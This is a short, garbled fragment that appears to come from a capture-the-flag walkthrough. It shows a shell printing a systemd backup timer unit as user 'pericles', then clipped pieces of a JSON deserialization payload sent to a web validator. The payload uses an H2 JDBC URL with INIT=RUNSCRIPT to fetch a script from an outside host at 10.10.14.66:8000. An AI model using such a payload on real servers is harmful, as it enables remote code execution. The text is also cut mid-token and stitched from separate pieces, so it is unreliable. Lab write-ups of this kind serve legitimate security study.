 pericles@time:/var/www/html/vendor$ cat /etc/systemd/system/timer_backup.timer
[Unit]
Description=Backup of the website
Requires=timer_backup.service
[Timer]
Unit=timer_backup.service
#OnBootSec=10s
#OnUnitActiveSec=10s
OnUnitInactiveSec=10s
AccuracySec=1ms
[Install]
WantedBy=timers.target
Validate (beta!)
rConnectionSource",
{"url":"jdbc:h2:mem:;TRA
TEM_OUT=3;INIT=RUNSC
'http://10.10.14.66:8000/
Validation failed: 2021-06